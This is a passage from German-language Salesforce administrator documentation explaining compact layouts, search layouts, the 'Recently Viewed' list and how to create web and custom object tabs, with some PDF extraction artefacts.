

SIEHE AUCH:

[Zuweisen kompakter Layouts zu Datensatztypen](#page-4283-0) [Hinweise zu kompakten Layouts](#page-4284-0) [Kompakte Layouts](#page-4280-0)

<span id="page-4283-0"></span>Wenn Sie für ein Objekt keine benutzerdefinierten kompakten Layouts verwenden, werden alle Datensatzhervorhebungsfelder, Vorschaukarten und aktionsbezogenen Feedeinträge des Objekts durch ein schreibgeschütztes, kompaktes Layout nach Standardvorgabe des Systems gesteuert, das einen vordefinierten Satz an Feldern enthält. Nachdem Sie ein oder mehrere benutzerdefinierte kompakte Layouts erstellt haben, können Sie ein Layout als primäres kompaktes Layout für das Objekt festlegen. Das primäre kompakte Layout wird dann für dieses Objekt als Standardlayout verwendet. Wenn Sie über einem Objekt zugeordnete Datensatztypen verfügen, können Sie die Zuweisung des primären kompakten Layouts überschreiben und verschiedenen Datensatztypen bestimmte kompakte Layouts zuweisen.

- **1.** Wechseln Sie in den Verwaltungseinstellungen für das Objekt, das Sie bearbeiten möchten, zu "Kompakte Layouts".
	- Tipp: Bei Salesforce Knowledge-Artikeln geben Sie unter "Setup" im Feld Schnellsuche den Text *Knowledge-Artikeltypen* ein, wählen Sie **Knowledge-Artikeltypen** aus, klicken Sie auf den Namen eines Artikeltyps und führen Sie dann einen Bildlauf nach unten zur Themenliste "Kompakte Layouts" durch.
- **2.** Klicken Sie auf **Zuordnungen für kompaktes Layout**.
- **3.** Wählen Sie ein kompaktes Layout aus, das für dieses Objekt als primäres kompaktes Layout verwendet werden soll.
- **4.** Wählen Sie im Abschnitt "Datensatztyp-Überschreibungen" einen oder mehrere Datensatztypen aus, denen Sie ein kompaktes Layout zuweisen möchten.

Wenn Sie keine Datensatztypen für das Objekt festgelegt haben, wird dieser Abschnitt nicht angezeigt. Wenn Sie keine Datensatztyp-Überschreibungen festlegen, verwenden alle Datensatztypen standardmäßig das primäre kompakte Layout des Objekts.

### Einige Datensatztypen in der Liste sind möglicherweise inaktiv. Sie können einem inaktiven Datensatztyp ein kompaktes Layout zuweisen.

- **5.** Wählen Sie in der Dropdownliste für das zu verwendende kompakte Layout ein kompaktes Layout aus, um es den markierten Zellen zuzuweisen.
- **6.** Klicken Sie auf **Speichern**.

### SIEHE AUCH:

[Erstellen kompakter Layouts](#page-4281-0) [Hinweise zu kompakten Layouts](#page-4284-0) [Kompakte Layouts](#page-4280-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0) AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Kompakte Layouts sind verfügbar in: **Alle** Editionen außer **Database.com**

Datensatztypen sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Anpassen kompakter Layouts:

**•** "Anwendung anpassen"

Anzeigen kompakter Layouts:
## Hinweise zu kompakten Layouts

- **•** Änderungen, die Sie an einem kompakten Layout vornehmen, werden sowohl in Salesforce1 als auch Lightning Experience übernommen.
- **•** Jedem Datensatztyp kann nur ein kompaktes Layout zugewiesen werden. Ein kompaktes Layout kann jedoch mehreren Datensatztypen zugeordnet werden.
- **•** Benutzer, die keinen Zugriff auf bestimmte Felder in Salesforce haben, sehen diese im kompakten Layout nicht.
- **•** Ein kompaktes Layout muss mindestens ein Feld enthalten.
- **•** Ein kompaktes Layout kann nur Felder aus seinem Objekt enthalten, einschließlich eines Formelfelds, bei dem es sich um einen objektübergreifenden Verweis auf ein anderes Objekt handelt.
- **•** Beim Entfernen eines Felds aus einem Seitenlayout wird das Feld nicht aus dem kompakten Layout des Objekts entfernt. Die beiden Layouttypen sind nicht voneinander abhängig.
- **•** Wenn Sie ein Feld in einem kompakten Layout in einen nicht unterstützten Typ ändern, wird das Feld aus dem kompakten Layout entfernt.
- **•** Bevor Sie ein kompaktes Layout löschen können, das als primäres kompaktes Layout für das Objekt festgelegt ist, müssen Sie als Ersatz ein neues kompaktes Layout auswählen.
- **•** In Salesforce1 zeigen Aufgaben automatisch an, ob eine Aufgabe offen oder geschlossen ist, und geben (abhängig vom Zugriff des Benutzers auf Datumswerte von Aktivitäten) das Fälligkeitsdatum an. Wenn Sie ein kompaktes Layout einer Aufgabe anpassen, müssen Sie diese Felder nicht der Liste "Ausgewählte Felder" hinzufügen.
- **•** Kompakte Layouts sind für die mobilen Anwendungen Chatter Mobile für BlackBerry oder Dashboards für iPad nicht verfügbar.

SIEHE AUCH:

[Erstellen kompakter Layouts](#page-4281-0) [Kompakte Layouts](#page-4280-0)

# Auswählen von Feldern zur Anzeige in der Liste "Zuletzt angezeigt" auf Objektstartseiten in Lightning Experience

Als Salesforce-Administrator können Sie die Liste "Zuletzt angezeigt" anpassen, die auf der Startseite der meisten Standardobjekte und benutzerdefinierten Objekte angezeigt wird. Wählen Sie die anzuzeigenden Felder aus und ordnen Sie sie so an, dass Ihren Benutzern die Informationen angezeigt werden, die für Ihr Unternehmen am wichtigsten sind.

Anmerkung: Diese Schritte funktionieren in Lightning Experience. Wenn links auf dem Bildschirm eine Navigationsleiste angezeigt wird, befinden Sie sich in Lightning Experience. Wenn oben auf dem Bildschirm eine Zeile mit Registerkarten angezeigt wird, befinden Sie sich in Salesforce Classic.

Bei den meisten Listenansichten können Ihre Benutzer die anzuzeigenden Felder und die Anordnung der Spalten in der Ansicht auswählen. Sie können jedoch die Schnellliste für die zuletzt angezeigten Datensätze auf Objektstartseiten nicht bearbeiten. Nur

Salesforce-Administratoren können die Felder, die in der Schnellliste für die zuletzt angezeigten Datensätze angezeigt werden sollen, auswählen und anordnen. Administratoren können keine weiteren Änderungen an dieser Standardliste vornehmen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## AUSGABEN

Verfügbarkeit: Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anpassen der Liste mit den zuletzt angezeigten Datensätzen

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Objekt-Manager* ein und wählen Sie dann **Objekt-Manager** aus.
- **2.** Klicken Sie auf den Bezeichnungsnamen des Objekts für die Liste "Zuletzt angezeigt", die Sie ändern möchten.
- **3.** Klicken Sie im Menü mit den Links oben auf der Seite auf **Suchlayouts**.
- **4.** Klicken Sie ganz rechts in der Spalte "Suchergebnisse" auf **Vulgend wählen Sie Bearbeiten** aus.
- **5.** Wenn Sie der Liste "Zuletzt angezeigt" Spalten hinzufügen möchten, wählen Sie unter "Verfügbare Felder" ein oder mehrere Felder aus und klicken Sie auf **Hinzufügen**. Wenn Sie Spalten entfernen möchten, wählen Sie unter "Ausgewählte Felder" ein oder mehrere Felder aus und klicken Sie auf **Entfernen**.
- **6.** Ordnen Sie die Spalten an, indem Sie unter "Ausgewählte Felder" ein oder mehrere Felder auswählen und auf **Nach oben** oder **Nach unten** klicken.
- **7.** Klicken Sie auf **Speichern**.
- Beispiel: Ihre Benutzer arbeiten zusammen an Opportunities. Um auf einen Blick anzuzeigen, wer zuletzt an einer aktuellen Opportunity gearbeitet hat, wählen Sie in der Liste "Verfügbare Felder" das Feld **Zuletzt geändert von** aus. Klicken Sie auf **Hinzufügen**, um es in die Liste "Ausgewählte Felder" zu verschieben. Diese Informationen werden jetzt in der Liste "Zuletzt angezeigt" auf der Startseite "Opportunities" angezeigt.

# Anpassen von Suchlayouts

Legen Sie fest, welche Felder für Benutzer in Suchergebnissen, in Suchfilterfeldern, in Suchdialogen, in den Listen mit den zuletzt verwendeten Datensätzen auf den Registerkarten-Startseiten in Salesforce Classic und in Suchtelefondialogen von Salesforce CRM Call Center angezeigt werden sollen.

Sie können eine andere Gruppe von Feldern angeben, die in jedem Suchlayout angezeigt werden. Die Einstellungen werden auf alle Benutzer in Ihrem Unternehmen und Ihrem Salesforce-Kundenportal angewendet.

Außerdem können Sie anpassen, welche Schaltflächen in benutzerdefinierten Listenansichten und Suchergebnissen angezeigt werden sollen. Sie haben die Möglichkeit, eine Standardschaltfläche für die Listenansicht auszublenden bzw. eine benutzerdefinierte Schaltfläche einzublenden. Standardschaltflächen sind in Suchergebnislayouts nicht verfügbar. Damit eine benutzerdefinierte Schaltfläche angezeigt wird, müssen Sie die benutzerdefinierte Schaltfläche erstellen und ihr den Anzeigetyp *Schaltfläche für Liste* zuweisen.

- **1.** Wechseln Sie in den Verwaltungseinstellungen für das entsprechende Objekt zu "Suchlayouts".
- **2.** Klicken Sie auf **Bearbeiten** neben dem Layout, das Sie anpassen möchten. Geben Sie eine andere Gruppe von Elementen an, die angezeigt werden sollen. Sie können Suchergebnisse, Suchdialoge, Listen mit den zuletzt verwendeten Datensätzen auf den Registerkarten-Startseiten in Salesforce Classic, Suchtelefondialogen, Listenansichten und Suchfilterfelder bearbeiten.
- **3.** Für Layouts für Listenansichten und Suchergebnisse können Sie die Standardschaltflächen oder benutzerdefinierten Schaltflächen auswählen, die angezeigt werden sollen. Um eine Standardschaltfläche in der Listenansicht auszublenden, müssen Sie Ihre Auswahl aufheben. Standardschaltflächen sind in Suchergebnislayouts nicht verfügbar.
- **4.** Verschieben Sie die gewünschten Felder zwischen den Bereichen "Verfügbare Felder" und "Ausgewählte Felder".
	- **•** Zur Anpassung der im Layout angezeigten Felder wählen Sie ein oder mehrere Felder aus und klicken Sie auf **Hinzufügen** bzw. **Entfernen**.
	- **•** Um Felder im Layout zu sortieren, wählen Sie ein oder mehrere Felder unter "Ausgewählte Felder" aus und klicken Sie auf **Nach oben** bzw. **Nach unten**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

### NUTZERBERECHTIGUNGEN

Ändern von Suchlayouts:

- **•** Mit STRG+Mausklick können Sie mehrere Felder einzeln auswählen.
- **•** Mit UMSCHALT+Mausklick können Sie mehrere Felder als Gruppe auswählen.
- **•** Zur Anpassung der im Layout angezeigten Elemente wählen Sie das betreffende Element aus und klicken Sie auf **Hinzufügen** bzw. **Entfernen**.
- **•** Zur Sortierung der Elemente im Layout wählen Sie das betreffende Element aus und klicken Sie auf **Nach oben** bzw. **Nach unten**.
- Anmerkung: Beim Bearbeiten eines Suchergebnislayouts für ein Objekt können Sie das Kontrollkästchen **Anpassungen der Suchergebnisspalte für alle Benutzer überschreiben** auswählen. Falls dieses Kontrollkästchen ausgewählt ist, werden alle Spaltenanpassungen durch Benutzer in Ihrer Organisation überschrieben und auf die organisationsweiten Standardeinstellungen zurückgesetzt.
- **5.** Klicken Sie auf **Speichern**.

SIEHE AUCH: [Seitenlayouts](#page-4253-0)

<span id="page-4286-0"></span>[Hinweise zu den Suchlayouts](#page-4286-0)

## Hinweise zu den Suchlayouts

- **•** Suchlayouts gelten nicht für Salesforce CRM Content:
- **•** Suchlayouts gelten nicht für Kampagnenmitglieder, Opportunity-Teams und Accountteams.
- **•** Durch das Suchlayout wird nicht festgelegt, welche Felder für die Übereinstimmung mit einem Stichwort durchsucht werden. Die Liste der durchsuchten Felder ist in ganz Salesforce gleich.
- Jedem Suchlayout können bis zu 10 Felder hinzugefügt werden.
- **•** Felder, die der eindeutigen Identifizierung dienen, wie z. B. Account-Name oder Kundenvorgangs-Nr., können nicht aus den Suchlayouts entfernt werden. Diese Felder müssen ganz oben in der Reihenfolge der Felder im Suchlayout aufgeführt werden.
- **•** Lange Textfelder, wie z. B. Beschreibung, Lösungsdetails oder benutzerdefinierte Felder des Typs "Langer Textbereich", können nicht zu Suchlayouts hinzugefügt werden.
- **•** Alle Felder können dem Suchlayout hinzugefügt werden, auch wenn für den Benutzer, der das Suchlayout anpasst, normalerweise einige Felder verborgen sind.

## **•** In Organisationen mit Professional, Enterprise, Unlimited, Performance oder Developer Edition haben die Suchlayouts nicht Vorrang vor der Feldebenensicherheit. Felder, die im Suchlayout enthalten sind, aufgrund der Feldebenensicherheit für einige Benutzer jedoch ausgeblendet sind, werden auch nicht in den Suchergebnissen dieser Benutzer angezeigt.

- **•** In Editionen mit Personal, Contact Manager, Group und Professional Edition haben die Suchlayouts Vorrang vor den Einstellungen für das Seitenlayout. Felder, die im Suchlayout enthalten, im Seitenlayout jedoch ausgeblendet sind, werden in den Suchergebnissen angezeigt.
- **•** Die Suchergebnislayouts für Leads, Accounts, Kontakte und Opportunities gelten auch für die Suchergebnisse für doppelte Leads.
- **•** Formelfelder sind in Suchergebnislayouts nicht verfügbar.
- **•** Entfernen Sie nicht das Feld Telefon aus dem Suchlayout von Suchtelefondialogen. Anderenfalls können die Benutzer nicht die Ergebnisse der Verzeichnissuche verwenden, um eine Telefonnummer in ein SoftPhone-Wahlfeld einzugeben.
- **•** Um eine benutzerdefinierte Schaltfläche zu einer Listenansicht oder einem Suchlayout hinzuzufügen, müssen Sie die benutzerdefinierte Schaltfläche für ein Standardobjekt oder ein benutzerdefiniertes Objekt erstellen und ihr denAnzeigetyp **Schaltfläche für Liste** zuweisen. Die benutzerdefinierte Schaltfläche steht in der Listenansicht und in den Suchergebnislayouts für das betreffende Objekt zur Verfügung.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

## NUTZERBERECHTIGUNGEN

Ändern von Suchlayouts:

Tipp: In Suchergebnissen für Accounts können Sie Geschäftsaccounts visuell von Personenaccounts unterscheiden, indem Sie das Feld Ist Personenaccount hinzufügen, das als Symbol Personenaccount (2) angezeigt wird.

Sie können das Feld Ist Personenaccount als erste Spalte in Suchlayouts für Accounts angeben. Anderenfalls muss Accountname die erste Spalte sein.

# <span id="page-4287-0"></span>Benutzerdefinierte Registerkarten

Über benutzerdefinierte Registerkarten können Sie in Salesforce die Daten benutzerdefinierter Objekte oder andere Webinhalte anzeigen.

Benutzerdefinierte Registerkarten zeigen die Daten benutzerdefinierter Objekte oder anderen Webinhalt an, der in eine Anwendung eingebettet ist. Folgende Typen benutzerdefinierter Registerkarten können erstellt werden.

### **Registerkarten für benutzerdefiniertes Objekt**

Registerkarten für benutzerdefinierte Objekte (nur auf Anwendungsebene und nicht in Unterregisterkartenanwendungen verfügbar) zeigen die Daten Ihres benutzerdefinierten Objekts auf einer Registerkarte der Benutzeroberfläche an. Registerkarten für benutzerdefinierte Objekte haben dasselbe Aussehen und dieselbe Funktionsweise wie Standardregisterkarten.

### **Web-Registerkarten**

Benutzerdefinierte Web-Registerkarten zeigen alle externen, webbasierten Anwendungen und Webseiten auf einer Salesforce-Registerkarte an. Sie können Web-Registerkarten so entwerfen, dass sie die Randleiste enthalten, oder so, dass sie sich ohne Randleiste über die gesamte Seite erstrecken.

### **Visualforce-Registerkarten**

Auf Visualforce-Registerkarten werden Daten einer Visualforce-Seite angezeigt. Visualforce-Registerkarten sehe genauso aus wie standardmäßige Registerkarten und funktionieren auf dieselbe Weise.

### **Lightning-Komponenten-Registerkarten**

Über Registerkarten für Lightning-Komponenten werden Lightning-Komponenten in der mobilen Anwendung Salesforce1 (über das Navigationsmenü) oder in Lightning Experience (über den App Launcher) verfügbar gemacht. Lightning-Komponenten werden in Salesforce Classic nicht unterstützt.

### Anmerkung: Um Lightning-Komponenten über

Lightning-Komponenten-Registerkarten zur Verfügung zu stellen, müssen Sie "Meine Domäne" aktivieren und bereitstellen.

### **Lightning-Seiten-Registerkarten**

Mit Lightning-Seiten-Registerkarten können Sie den Navigationsmenüs "Salesforce1" und "Lightning Experience" Lightning-Seiten hinzufügen.

In Salesforce Classic werden Registerkarten für Lightning-Seiten nicht auf der Seite "Alle Registerkarten" angezeigt, wenn Sie auf das Plus-Symbol (+) klicken, das rechts neben den aktuellen Registerkarten angezeigt wird. Die Registerkarten für Lightning-Seiten werden auch nicht in der Liste "Verfügbare Registerkarten" angezeigt, wenn Sie die Registerkarten für Ihre Anwendungen anpassen.

Wenn in Lightning Experience eine Lightning-Seiten-Registerkarte auf "Standard:Ein" festgelegt ist, wird sie im diesem Profil zugewiesenen benutzerdefinierten Lightning Experience-Navigationsmenü angezeigt. Wenn eine Lightning-Seiten-Registerkarte auf "Standard:Aus" festgelegt ist, wird sie in App Launcher unter "Andere Elemente" angezeigt.

Unterregisterkartenanwendungen unterstützen nur Web-Registerkarten und Visualforce-Registerkarten.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Registerkarten für benutzerdefinierte Objekte und Web-Registerkarten verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Visualforce-Registerkarten verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Registerkarten für Lightning-Seiten verfügbar in: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten benutzerdefinierter Registerkarten:

Delegierte Administratoren, die angegebene benutzerdefinierte Objekte verwalten können, können auch Registerkarten für diese benutzerdefinierten erstellen und anpassen.

#### SIEHE AUCH:

[Erstellen benutzerdefinierter Anwendungen](#page-5382-0) [Was ist eine Unterregisterkartenanwendung?](#page-5385-0)

## Erstellen von Web-Registerkarten

Erstellen Sie Web-Registerkarten, damit die Benutzer Ihre Webanwendungen oder sonstigen Websites über die Anwendung verwenden können.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Registerkarten* ein und wählen Sie dann **Registerkarten** aus.
- **2.** Klicken Sie in der Themenliste "Web-Registerkarten" auf **Neu**.
- **3.** Wählen Sie ein Layout für die neue Registerkarte aus. Die volle Seitenbreite erstreckt sich über die gesamte Seite, ohne Randleiste. Beim Spaltenformat dagegen können die Benutzer die Randleiste sehen.
- **4.** Klicken Sie auf **Weiter**.
- **5.** Geben Sie eine Bezeichnung ein, die auf der Registerkarte angezeigt werden soll.
- **6.** Klicken Sie auf das Suchsymbol Registerkartenstil, um die Auswahlliste für den Registerkartenstil anzuzeigen.

Wenn ein Registerkartenstil bereits verwendet wird, wird neben dem Namen des Registerkartenstils eine Zahl in Klammern [] angezeigt. Bewegen Sie die Maus über den Namen des Stils, um die Registerkarten anzuzeigen, auf denen er verwendet wird. Mit Stile ausblenden, die auf anderen Registerkarten verwendet werden kann diese Liste gefiltert werden.

**7.** Klicken Sie auf einen Registerkartenstil, um Farbschema und Symbol für die benutzerdefinierte Registerkarte auszuwählen.

Wenn Sie einen benutzerdefinierten Registerkartenstil erstellen möchten und Ihre Organisation Zugriff auf die Registerkarte "Dokumente" hat, können Sie im Dialogfeld "Auswahlliste für Registerkartenstil" auf **Eigenen Stil erstellen** klicken. Erstellen eines eigenen Registerkartenstils:

- **a.** Klicken Sie auf das Suchsymbol für die Farbe, um das Dialogfeld für die Farbauswahl einzublenden. Klicken Sie dann auf eine Farbe, um sie auszuwählen.
- **b.** Klicken Sie auf **Bild einfügen**, klicken Sie auf den Dokumentordner und wählen Sie das gewünschte Bild aus.

Sie können auch auf **In Dokumenten suchen** klicken, einen Suchbegriff eingeben und dann auf **Los!** klicken, um nach einem Dokumentdateinamen zu suchen, der Ihren Suchbegriff enthält.

Anmerkung: In diesem Dialogfeld werden nur Dateien in Dokumentordnern aufgelistet, deren Größe unter 20 KB liegt und für die in den Einstellungen für die Dokumenteigenschaft das Kontrollkästchen "Extern verfügbar" aktiviert ist. Wenn das als Symbol verwendete Dokument zu einem späteren Zeitpunkt gelöscht wird, wird es von Salesforce durch ein

standardmäßiges mehrfarbiges Viereck ( $\Box$ ) ersetzt.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Registerkarten für benutzerdefinierte Objekte und Web-Registerkarten verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Visualforce-Registerkarten verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Registerkarten für Lightning-Seiten verfügbar in: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten benutzerdefinierter Registerkarten:

- **c.** Wählen Sie eine Datei aus und klicken Sie auf **OK**. Daraufhin wird der Assistent für neue benutzerdefinierte Registerkarten erneut eingeblendet.
- **8.** Ändern Sie ggf. die Höhe des Inhaltsframe.
- **9.** Wahlweise können Sie die Option Mit der mobilen Salesforce Classic-Anwendung kompatibel aktivieren, um anzugeben, dass die Webseite in der mobilen Salesforce Classic-Anwendung ordnungsgemäß angezeigt wird und funktioniert.

Wenn Sie dieses Kontrollkästchen aktivieren, wird die Registerkarte in die Liste der verfügbaren Registerkarten für die Konfigurationen für die mobile Salesforce Classic-Anwendung aufgenommen. Bevor Sie eine Webregisterkarte für die mobile Verwendung freigeben, sollten Sie die Überlegungen zu den Registerkarten der mobilen Salesforce Classic-Anwendung lesen, um sicherzustellen, dass die Seiten auf Ihren Webregisterkarten mit mobilen Browsern kompatibel sind.

Anmerkung: Das Kontrollkästchen Mit der mobilen Salesforce Classic-Anwendung kompatibel wird nur angezeigt, wenn die mobile Salesforce Classic-Anwendung für Ihre Organisation aktiviert ist.

- **10.** Sie können optional auch die Verwendung eines benutzerdefinierten Links festlegen, der beim ersten Klicken der Benutzer auf die Registerkarte als Vorschaltseite angezeigt wird. Verwenden Sie keine Vorschaltseiten, wenn Sie vorhaben, die Web-Registerkarte für die mobile Verwendung verfügbar zu machen, da Vorschaltseiten in der mobilen Anwendung nicht angezeigt werden.
- **11.** Geben Sie bei Bedarf eine Beschreibung der Registerkarte ein und klicken Sie auf **Weiter**.
- **12.** Geben Sie die URL ein oder ändern Sie das benutzerdefinierte S-Control, das auf der Registerkarte angezeigt werden soll. Optional können Sie beliebige Briefvorlagenfelder für Daten kopieren und einfügen, die im Link dynamisch ersetzt werden sollen.

Anmerkung: Für Web-Registerkarten werden nur Benutzer-, Organisations- und API-Briefvorlagenfelder unterstützt.

Klicken Sie auf **Vorschau der Webregisterkarte**, um eine Vorschau der Webregisterkarte anzuzeigen.

- **13.** Bei URLs wählen Sie eine Codierungseinstellung aus und klicken Sie auf **Weiter**.
- **14.** Fügen Sie die Web-Registerkarte zu den entsprechenden Profilen hinzu. Wählen Sie "Standard: Ein", "Standard: Aus" oder "Registerkarte ausgeblendet", um zu bestimmen, ob die benutzerdefinierte Registerkarte für Benutzer mit diesem Profil sichtbar ist. Sie können diese Einstellung später ändern.
- **15.** Klicken Sie auf **Weiter**.
- **16.** Geben Sie die benutzerdefinierten Anwendungen an, die die neue Registerkarte enthalten sollen.
- **17.** Wählen Sie **Registerkarte an vorhandene Anpassungen von Benutzern anhängen** aus, um die Sichtbarkeitseinstellungen für die Registerkarte auf alle Benutzer anzuwenden.
- **18.** Klicken Sie auf **Speichern**.

## Erstellen von Registerkarten für benutzerdefinierte Objekte

Sie können eine neue Registerkarte zur Anzeige der in den benutzerdefinierten Objektdatensätzen gespeicherten Daten definieren.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Registerkarten* ein und wählen Sie dann **Registerkarten** aus.
- **2.** Klicken Sie in der Themenliste "Registerkarten für benutzerdefiniertes Objekt" auf **Neu**.
- **3.** Wählen Sie das benutzerdefinierte Objekt aus, das auf der benutzerdefinierten Registerkarte angezeigt werden soll. Wenn Sie das benutzerdefinierte Objekt nicht bereits erstellt haben, klicken Sie auf **Erstellen Sie jetzt ein neues benutzerdefiniertes Objekt** und folgen Sie den Anweisungen unter [Definieren eines benutzerdefinierten Objekts](#page-4330-0) auf Seite 4325.

Die Beschriftung der neuen Registerkarte ist die gleiche wie die Plural-Version der Beschriftung des benutzerdefinierten Objekts.

**4.** Klicken Sie auf das Suchsymbol Registerkartenstil, um die Auswahlliste für den Registerkartenstil anzuzeigen.

Wenn ein Registerkartenstil bereits verwendet wird, wird neben dem Namen des Registerkartenstils eine Zahl in Klammern [] angezeigt. Bewegen Sie die Maus über den Namen des Stils, um die Registerkarten anzuzeigen, auf denen er verwendet wird. Mit Stile ausblenden, die auf anderen Registerkarten verwendet werden kann diese Liste gefiltert werden.

**5.** Klicken Sie auf einen Registerkartenstil, um Farbschema und Symbol für die benutzerdefinierte Registerkarte auszuwählen.

Wenn Sie einen benutzerdefinierten Registerkartenstil erstellen möchten und Ihre Organisation Zugriff auf die Registerkarte "Dokumente" hat, können Sie im Dialogfeld "Auswahlliste für Registerkartenstil" auf **Eigenen Stil erstellen** klicken. Erstellen eines eigenen Registerkartenstils:

- **a.** Klicken Sie auf das Suchsymbol für die Farbe, um das Dialogfeld für die Farbauswahl einzublenden. Klicken Sie dann auf eine Farbe, um sie auszuwählen.
- **b.** Klicken Sie auf **Bild einfügen**, klicken Sie auf den Dokumentordner und wählen Sie das gewünschte Bild aus.

Sie können auch auf **In Dokumenten suchen** klicken, einen Suchbegriff eingeben und dann auf **Los!** klicken, um nach einem Dokumentdateinamen zu suchen, der Ihren Suchbegriff enthält.

 $\mathbf Z$ Anmerkung: In diesem Dialogfeld werden nur Dateien in Dokumentordnern aufgelistet, deren Größe unter 20 KB liegt und für die in den Einstellungen für die Dokumenteigenschaft das Kontrollkästchen "Extern verfügbar" aktiviert ist. Wenn das als Symbol verwendete Dokument zu einem späteren Zeitpunkt gelöscht wird, wird es von Salesforce durch ein

standardmäßiges mehrfarbiges Viereck (**Videol**) ersetzt.

- **c.** Wählen Sie eine Datei aus und klicken Sie auf **OK**. Daraufhin wird der Assistent für neue benutzerdefinierte Registerkarten erneut eingeblendet.
- **6.** Sie können optional auch die Verwendung eines benutzerdefinierten Links festlegen, der beim ersten Klicken der Benutzer auf die Registerkarte als Vorschaltseite angezeigt wird.
- **7.** Geben Sie bei Bedarf eine Beschreibung der Registerkarte ein und klicken Sie auf **Weiter**.
- **8.** Wählen Sie die Benutzerprofile aus, für die die neue benutzerdefinierte Registerkarte zur Verfügung stehen soll.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Registerkarten für benutzerdefinierte Objekte und Web-Registerkarten verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Visualforce-Registerkarten verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Registerkarten für Lightning-Seiten verfügbar in: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten benutzerdefinierter Registerkarten:

Für Benutzer der Professional Edition sowie für Benutzer mit Salesforce Platform One-Lizenz ist hinsichtlich der Sichtbarkeit der Registerkarte "Standard:Ein" ausgewählt.

Anmerkung: Benutzerdefinierte Objektdatensätze können nur dann auf der Salesforce-Benutzeroberfläche gesucht werden,  $\sqrt{2}$ wenn das benutzerdefinierte Objekt einer benutzerdefinierten Registerkarte zugeordnet ist. Benutzer müssen die Registerkarte nicht für die Anzeige hinzufügen.

- **9.** Geben Sie die benutzerdefinierten Anwendungen an, die die neue Registerkarte enthalten sollen.
- **10.** Wählen Sie **Fügen Sie die Registerkarte den bestehenden Anpassungen der Benutzer hinzu** aus, um die neue Registerkarte den angepassten Anzeigeeinstellungen Ihrer Benutzer hinzuzufügen, sofern diese ihre persönliche Anzeige angepasst haben.
- **11.** Klicken Sie auf **Speichern**.

Abhängig von den ausgewählten Sichtbarkeitseinstellungen wird die Registerkarte sofort angezeigt:



SIEHE AUCH:

[Benutzerdefinierte Registerkarten](#page-4287-0) [Richtlinien für das Beschleunigen der Suche](#page-432-0)

# Erstellen von Registerkarten für Lightning-Seiten

